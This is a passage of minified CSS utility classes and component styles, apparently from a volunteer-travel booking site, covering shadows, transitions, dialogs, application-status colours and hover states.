0\.2\)_0px_3px_1px_-2px\]{--tw-shadow:rgba(0,0,0,.14) 0px 2px 2px 0px,rgba(0,0,0,.12) 0px 1px 5px 0px,rgba(0,0,0,.2) 0px 3px 1px -2px;--tw-shadow-colored:0px 2px 2px 0px var(--tw-shadow-color),0px 1px 5px 0px var(--tw-shadow-color),0px 3px 1px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-hover{--tw-shadow:0px 5px 22px 0px rgba(0,0,0,.22);--tw-shadow-colored:0px 5px 22px 0px var(--tw-shadow-color)}.shadow-hover,.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-modal{--tw-shadow:rgba(0,0,0,.2) 0px 6px 20px;--tw-shadow-colored:0px 6px 20px var(--tw-shadow-color)}.shadow-modal,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-top{--tw-shadow:rgb(0 0 0/<alpha-value>) 0px -5px 18px -4px;--tw-shadow-colored:0px -5px 18px -4px var(--tw-shadow-color)}.shadow-top,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-black{--tw-shadow-color:#000;--tw-shadow:var(--tw-shadow-colored)}.shadow-black\/10{--tw-shadow-color:rgba(0,0,0,.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-gray-2{--tw-shadow-color:#e6e6e6;--tw-shadow:var(--tw-shadow-colored)}.shadow-gray-3{--tw-shadow-color:#a1a1a1;--tw-shadow:var(--tw-shadow-colored)}.shadow-gray-600{--tw-shadow-color:#4b5563;--tw-shadow:var(--tw-shadow-colored)}.shadow-green\/40{--tw-shadow-color:rgba(142,164,58,.4);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.blur-sm{--tw-blur:blur(4px)}.blur-sm,.drop-shadow-md{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px rgba(0,0,0,.07)) drop-shadow(0 2px 2px rgba(0,0,0,.06))}.grayscale,.grayscale-\[100\%\]{--tw-grayscale:grayscale(100%)}.grayscale,.grayscale-\[100\%\],.grayscale-\[60\%\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale-\[60\%\]{--tw-grayscale:grayscale(60%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[grid-template-rows\]{transition-property:grid-template-rows;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[top\]{transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\2c height\2c transform\]{transition-property:width,height,transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in,.fade-in-0{--tw-enter-opacity:0}.zoom-in-75{--tw-enter-scale:.75}.slide-in-from-bottom{--tw-enter-translate-y:100%}.slide-in-from-bottom-0{--tw-enter-translate-y:0}.duration-1000{animation-duration:1s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.duration-700{animation-duration:.7s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.running{animation-play-state:running}.paused{animation-play-state:paused}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.dvh100{height:var(--dvh-100)}.dvh95{height:var(--dvh-95)}.hr--mobile{border-top-width:8px;--tw-border-opacity:1;border-top-color:rgb(244 244 244/var(--tw-border-opacity))}@media (min-width:768px){.hr--mobile{display:none}}.hr{border-top-width:8px;--tw-border-opacity:1;border-top-color:rgb(244 244 244/var(--tw-border-opacity))}.\[background\:linear-gradient\(to_right\2c \#79AFD2_0\%\2c \#4F98C8_45\%\2c \#377FAE_100\%\)\]{background:linear-gradient(90deg,#79afd2 0,#4f98c8 45%,#377fae)}.\[background\:linear-gradient\(to_right\2c \#79AFD2_0\%\2c \#4F98C8_63\%\2c \#377FAE_100\%\)\]{background:linear-gradient(90deg,#79afd2 0,#4f98c8 63%,#377fae)}@keyframes program-page__highlights{to{transform:scale(2);opacity:0}}@keyframes rave-capture-rating-star{0%{transform:scale(1);opacity:.05;filter:saturate(0)}5%{transform:scaleX(.1);opacity:.15}8%{transform:scaleX(.1);opacity:.5}14%{opacity:1}21%{transform:scale(1.25);filter:saturate(100%)}25%{transform:scale(1);filter:brightness(100%)}88%,to{transform:scale(1);filter:brightness(100%) saturate(100%)}94%{transform:scale(1.15);filter:brightness(120%) saturate(85%)}}.rating-star{animation:rave-capture-rating-star 3s ease-in-out .5s 1;animation-fill-mode:backwards;transform-origin:33% 50%;transform-origin:50% 50%}.rating-star-1{animation-duration:3s;animation-delay:.5s}.rating-star-2{animation-duration:2.8s;animation-delay:.9s}.rating-star-3{animation-duration:2.6s;animation-delay:1.3s}.rating-star-4{animation-duration:2.4s;animation-delay:1.7s}.rating-star-5{animation-duration:2.2s;animation-delay:2.1s}.body--overflow-hidden,.html--overflow-hidden{overflow:hidden;height:100%}:root{font-size:1rem;--dvh-100:calc(100vh - env(safe-area-inset-bottom));--dvh-95:calc(100vh - env(safe-area-inset-bottom))}@supports (height:100dvh){:root{--dvh-100:100dvh;--dvh-95:95dvh}}*{box-sizing:border-box}html{scroll-behavior:smooth;-webkit-tap-highlight-color:transparent}ol{list-style-type:decimal;list-style-position:inside}[hidden]{display:none!important}button{cursor:pointer}input,select,textarea{font-size:16px}.navigation--active{color:#88a61b;border-bottom:2px solid #88a61b;padding-bottom:0}.icon--closed{transform:rotate(180deg)}.small-caps-all{font-variant:all-small-caps}.read-more-transition{transition:max-height .7s,opacity .3s}#landing-page__banner__text>div>p{font-size:.9375rem;line-height:1.25rem;font-weight:400}#landing-page__banner__text>div>p:last-of-type{margin-bottom:16px}#landing-page__banner__text>div>p>a{color:#39c}.landing-page__banner__read-more{display:inline;font-size:.9375rem;font-weight:400;color:#88a61b}.leaflet-popup-content{margin-top:18px;margin-bottom:18px}.leaflet-popup-content .leaflet-popup-title{font-weight:700}.leaflet-popup-content .leaflet-popup-content,.leaflet-popup-content .leaflet-popup-link,.leaflet-popup-content .leaflet-popup-title{margin:18px 0;font-size:.75rem;line-height:1.4}.leaflet-popup-content .leaflet-popup-link{text-decoration:underline;text-transform:uppercase}#content-container h2{color:#39c;font-size:1.25rem;line-height:1.75rem;margin:8px 0}#content-container p{margin-bottom:30px;font-size:.875rem;line-height:1.625;color:#212121;font-weight:400}#content-container p.first-sentence{font-weight:700}#content-container a{color:#39c}#content-container h3{margin:24px 0 12px;font-size:1.125rem;line-height:1.5rem}#content-container h4{margin:14px 0 7px;font-size:1.125rem;line-height:1.5rem}#content-container ul{margin-top:0;margin-bottom:30px;padding-left:30px;list-style-type:disc;font-size:.875rem;line-height:1.625}#content-container ul>li{margin-bottom:8px}#content-container .regions_div{margin:30px 0}#content-container .living-costs{margin:30px 0;display:flex;flex-direction:row;flex-wrap:wrap;color:#212121;max-width:670px}#content-container .living-costs>div{flex-basis:134px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-top:24px}#content-container .living-costs>div>div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.875rem;line-height:1.25rem}#content-container .living-costs>div>div:last-of-type{color:#909090}#content-container .country-map{margin-bottom:30px}#content-container #google-chart-country-map{width:100%;margin-bottom:16px}#content-container #google-chart-zero-hunger-pie-chart{width:100%;margin-bottom:30px}#content-container .country-map>div:not(#google-chart-country-map){display:flex;flex-direction:row;align-items:flex-start}#content-container .country-map>div:not(#google-chart-country-map)>a{display:flex;flex-direction:row;align-items:center;margin:8px 0;font-size:1rem;line-height:1.5rem}#content-container .country-map>div:not(#google-chart-country-map)>a:first-of-type{min-width:90px}#content-container .country-map>div:not(#google-chart-country-map)>img:first-of-type{margin-right:5px}#content-container .country-map>div:not(#google-chart-country-map)>img:last-of-type{margin:8px 5px;padding:7px 0}#content-container .country-map>div:not(#google-chart-country-map)>img{margin:8px 0}#content-container .country-map>div:not(#google-chart-country-map)>ul{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0}#content-container .country-map>div:not(#google-chart-country-map)>ul>li{display:flex;flex-direction:row;align-items:center;padding:0 10px;margin:8px 0}#content-container .country-map>div:not(#google-chart-country-map)>ul>li>img{margin-right:5px;border-radius:5.33px}#content-container .country-map>div:not(#google-chart-country-map)>ul>li>a{font-size:1rem;line-height:1.5rem}#content-container .vowo-featured-page-video{margin:30px 0;background-color:#f7f7f7}#content-container .sdg-container{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;margin:0 auto 12px}#content-container .sdg-container>.sdg-link{margin:10px;border-radius:10px}#content-container .sdg-container>.sdg-link>.sdg-image{border-radius:10px;--tw-shadow:rgba(0,0,0,.14) 0px 2px 2px 0px,rgba(0,0,0,.12) 0px 1px 5px 0px,rgba(0,0,0,.2) 0px 3px 1px -2px;--tw-shadow-colored:0px 2px 2px 0px var(--tw-shadow-color),0px 1px 5px 0px var(--tw-shadow-color),0px 3px 1px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#content-container .sdg-container>.sdg-link>.sdg-image:hover{--tw-shadow:rgba(0,0,0,.14) 0px 8px 10px 1px,rgba(0,0,0,.12) 0px 3px 14px 2px,rgba(0,0,0,.4) 0px 5px 5px -3px;--tw-shadow-colored:0px 8px 10px 1px var(--tw-shadow-color),0px 3px 14px 2px var(--tw-shadow-color),0px 5px 5px -3px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.project-managed-content{font-weight:300}.project-managed-content div{padding-bottom:11.3px}.project-managed-content p{padding-bottom:7.99px}.project-managed-content p:last-child{padding-bottom:0}.project-managed-content div:empty,.project-managed-content p:empty{margin:0;height:0;width:0;padding:0}.project-managed-content b,.project-managed-content strong{font-weight:500}.project-managed-content ol,.project-managed-content ul{position:relative;padding:11.3px 15.98px 11.3px 22.6px}.project-managed-content ol>li,.project-managed-content ul>li{margin-bottom:2.83px;margin-left:7.99px;list-style-type:disc}.project-managed-content ul li::marker{font-size:1rem;--tw-text-opacity:1;color:rgb(142 164 58/var(--tw-text-opacity))}.payment-page__insurance-detail-content{font-size:.875rem;line-height:1.25rem;font-weight:300}.payment-page__insurance-detail-content ul{margin-top:11.3px;margin-bottom:11.3px;margin-left:22.6px;list-style-type:disc}.payment-page__insurance-cancellation{font-size:.875rem;line-height:1.25rem;font-weight:300}.payment-page__insurance-cancellation p{margin-bottom:7.99px}.sign-up-agreement-text a{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity));text-decoration-line:underline}@media (min-width:768px){#content-container h2{font-size:1.5rem;line-height:2rem}#content-container p,ol{font-size:1.125rem}#content-container h3{font-size:1.5rem;line-height:2rem}#content-container h4{font-size:1.25rem;line-height:1.75rem;font-weight:500}#content-container ul{font-size:1.125rem}}@media (min-width:1024px){.md\:col-\[2\]{grid-column:2}.md\:col-\[3\]{grid-column:3}.md\:row-\[1_\/_span_2\]{grid-row:1/span 2}}@media (max-width:599px){#landing-page__banner__text>div>p{margin-bottom:16px}}.program-applicaiton-status-text-color-new,.program-applicaiton-status-text-color-request-offer{--tw-text-opacity:1;color:rgb(80 152 199/var(--tw-text-opacity))}.program-applicaiton-status-text-color-offer-send{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity))}.program-applicaiton-status-text-color-request-change{--tw-text-opacity:1;color:rgb(80 152 199/var(--tw-text-opacity))}.program-applicaiton-status-text-color-blocked{--tw-text-opacity:1;color:rgb(220 160 52/var(--tw-text-opacity))}.program-applicaiton-status-text-color-booked{--tw-text-opacity:1;color:rgb(142 164 58/var(--tw-text-opacity))}.program-applicaiton-status-text-color-cancelled,.program-applicaiton-status-text-color-rejected,.program-applicaiton-status-text-color-storno{--tw-text-opacity:1;color:rgb(187 41 45/var(--tw-text-opacity))}.program-applicaiton-status-bg-color-new,.program-applicaiton-status-bg-color-request-offer{--tw-bg-opacity:1;background-color:rgb(80 152 199/var(--tw-bg-opacity))}.program-applicaiton-status-bg-color-offer-send{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity))}.program-applicaiton-status-bg-color-request-change{--tw-bg-opacity:1;background-color:rgb(80 152 199/var(--tw-bg-opacity))}.program-applicaiton-status-bg-color-blocked{--tw-bg-opacity:1;background-color:rgb(220 160 52/var(--tw-bg-opacity))}.program-applicaiton-status-bg-color-booked{--tw-bg-opacity:1;background-color:rgb(142 164 58/var(--tw-bg-opacity))}.program-applicaiton-status-bg-color-cancelled,.program-applicaiton-status-bg-color-rejected,.program-applicaiton-status-bg-color-storno{--tw-bg-opacity:1;background-color:rgb(187 41 45/var(--tw-bg-opacity))}.dialog{bottom:0;top:auto;max-height:100vh;width:100%;max-width:100%;border-top-left-radius:16px;border-top-right-radius:16px;padding:0;outline:2px solid transparent;outline-offset:2px;transition-duration:.5s;animation-name:enter;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial;--tw-enter-translate-y:100%;animation-duration:.5s}.dialog::backdrop{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.5}@media (min-width:768px){.dialog{bottom:auto;top:50%;margin-left:auto;margin-right:auto;width:60ch;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:8px;--tw-enter-opacity:0;--tw-enter-translate-y:0}.dialog::backdrop{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.5}}.dialog-close-bar{display:flex;flex-direction:row;align-items:center;-moz-column-gap:11.3px;column-gap:11.3px;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(230 230 230/var(--tw-border-opacity));padding:15.98px}.super-important-special-shadow{box-shadow:0 54px 250px hsla(0,0%,42%,.22),0 19.71px 96px hsla(0,0%,42%,.152),0 9.57px 46.61px hsla(0,0%,42%,.122),0 4.69px 22.85px hsla(0,0%,42%,.098),0 1.85px 9.03px hsla(0,0%,42%,.068)}.placeholder\:text-1::-moz-placeholder{font-size:.75rem;line-height:1rem}.placeholder\:text-1::placeholder{font-size:.75rem;line-height:1rem}.placeholder\:font-light::-moz-placeholder{font-weight:300}.placeholder\:font-light::placeholder{font-weight:300}.placeholder\:text-gray-3::-moz-placeholder{--tw-text-opacity:1;color:rgb(161 161 161/var(--tw-text-opacity))}.placeholder\:text-gray-3::placeholder{--tw-text-opacity:1;color:rgb(161 161 161/var(--tw-text-opacity))}.placeholder\:text-gray-4::-moz-placeholder{--tw-text-opacity:1;color:rgb(118 118 118/var(--tw-text-opacity))}.placeholder\:text-gray-4::placeholder{--tw-text-opacity:1;color:rgb(118 118 118/var(--tw-text-opacity))}.placeholder\:text-gray-5::-moz-placeholder{--tw-text-opacity:1;color:rgb(74 74 74/var(--tw-text-opacity))}.placeholder\:text-gray-5::placeholder{--tw-text-opacity:1;color:rgb(74 74 74/var(--tw-text-opacity))}.placeholder\:text-red-600::-moz-placeholder{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.placeholder\:text-red-600::placeholder{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.backdrop\:bg-black::backdrop{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.backdrop\:bg-gray-5::backdrop{--tw-bg-opacity:1;background-color:rgb(74 74 74/var(--tw-bg-opacity))}.backdrop\:bg-gray-6::backdrop{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity))}.backdrop\:opacity-50::backdrop{opacity:.5}.backdrop\:opacity-70::backdrop{opacity:.7}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:h-5:before{content:var(--tw-content);height:.71rem}.before\:w-5:before{content:var(--tw-content);width:.71rem}.before\:rounded-full:before{content:var(--tw-content);border-radius:50%}.before\:bg-green:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(142 164 58/var(--tw-bg-opacity))}.before\:program-page__highlights_animation:before{content:var(--tw-content);animation:program-page__highlights 2s linear 4}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:-z-10:after{content:var(--tw-content);z-index:-10}.after\:h-full:after{content:var(--tw-content);height:100%}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-gradient-to-r:after{content:var(--tw-content);background-image:linear-gradient(to right,var(--tw-gradient-stops))}.after\:from-gray-1:after{content:var(--tw-content);--tw-gradient-from:#f4f4f4 var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,96%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.after\:from-white:after{content:var(--tw-content);--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.after\:to-gray-1:after{content:var(--tw-content);--tw-gradient-to:#f4f4f4 var(--tw-gradient-to-position)}.after\:to-white:after{content:var(--tw-content);--tw-gradient-to:#fff var(--tw-gradient-to-position)}.first\:col-span-2:first-child{grid-column:span 2/span 2}.first\:row-span-2:first-child{grid-row:span 2/span 2}.first\:ml-0:first-child{margin-left:0}.first\:rounded-t-2:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.last\:mb-0:last-child{margin-bottom:0}.last\:translate-x-\[3px\]:last-child{--tw-translate-x:3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.last\:rounded-b-2:last-child{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.odd\:bg-yellow-100:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity))}.last-of-type\:mr-0:last-of-type{margin-right:0}.target\:scroll-mt-\[8rem\]:target{scroll-margin-top:8rem}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:rounded-full:hover{border-radius:50%}.hover\:border:hover{border-width:1px}.hover\:border-2:hover{border-width:2px}.hover\:border-\[\#46a0dc\]:hover{--tw-border-opacity:1;border-color:rgb(70 160 220/var(--tw-border-opacity))}.hover\:border-black:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.hover\:border-gray-3:hover{--tw-border-opacity:1;border-color:rgb(161 161 161/var(--tw-border-opacity))}.hover\:border-gray-5:hover{--tw-border-opacity:1;border-color:rgb(74 74 74/var(--tw-border-opacity))}.hover\:bg-\[rgb\(247\2c 247\2c 247\)\]:hover{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity))}.hover\:bg-fsd1:hover{--tw-bg-opacity:1;background-color:rgb(235 235 235/var(--tw-bg-opacity))}.hover\:bg-gray-1:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.hover\:bg-gray-1\/50:hover{background-color:hsla(0,0%,96%,.5)}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-\[\#3399CC\]:hover{--tw-text-opacity:1;color:rgb(51 153 204/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:\!shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1)!important;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.hover\:shadow:hover{--tw-shadow:0 5px 15px 0px rgba(0,0,0,.11);--tw-shadow-colored:0 5px 15px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[5px_5px_16px_0px_rgba\(80\2c 152\2c 199\2c 0\.35\)\]:hover{--tw-shadow:5px 5px 16px 0px rgba(80,152,199,.35);--tw-shadow-colored:5px 5px 16px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[rgba\(0\2c 0\2c 0\2c 0\.14\)_0px_8px_10px_1px\2c rgba\(0\2c 0\2c 0\2c 0\.12\)_0px_3px_14px_2px\2c rgba\(0\2c 0\2c 0\2c 0\.4\)_0px_5px_5px_-3px\]:hover{--tw-shadow:rgba(0,0,0,.14) 0px 8px 10px 1px,rgba(0,0,0,.12) 0px 3px 14px 2px,rgba(0,0,0,.4) 0px 5px 5px -3px;--tw-shadow-colored:0px 8px 10px 1px var(--tw-shadow-color),0px 3px 14px 2px var(--tw-shadow-color),0px 5px 5px -3px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-hover:hover{--tw-shadow:0px 5px 22px 0px rgba(0,0,0,.22);--tw-shadow-colored:0px 5px 22px 0px var(--tw-shadow-color)}.hover\:shadow-hover:hover,.hover\:shadow-lg:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-black:hover{--tw-shadow-color:#000;--tw-shadow:var(--tw-shadow-colored)}.hover\:brightness-75:hover{--tw-brightness:brightness(.75);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.focus\:shadow-2px:focus{--tw-shadow:rgb(0 0 0/<alpha-value>) 0px 0px 0px 2px inset;--tw-shadow-colored:inset 0px 0px 0px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-black:focus{--tw-shadow-color:#000;--tw-shadow:var(--tw-shadow-colored)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.active\:scale-90:active{--tw-scale-x:.9;--tw-scale-y:.9}.active\:scale-90:active,.active\:scale-95:active{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:scale-95:active{--tw-scale-x:.95;--tw-scale-y:.95}.active\:scale-\[\.98\]:active{--tw-scale-x:.98;--tw-scale-y:.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:bg-gray-1:active{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.active\:shadow-active:active{--tw-shadow:0px 5px 31px 0px rgba(0,0,0,.22);--tw-shadow-colored:0px 5px 31px 0px var(--tw-shadow-color)}.active\:shadow-active:active,.active\:shadow-none:active{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.active\:shadow-none:active{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-black\/40:disabled{background-color:rgba(0,0,0,.4)}.disabled\:bg-blue\/40:disabled{background-color:rgba(80,152,199,.4)}.disabled\:bg-gray-2:disabled{--tw-bg-opacity:1;background-color:rgb(230 230 230/var(--tw-bg-opacity))}.disabled\:bg-gray-3:disabled{--tw-bg-opacity:1;background-color:rgb(161 161 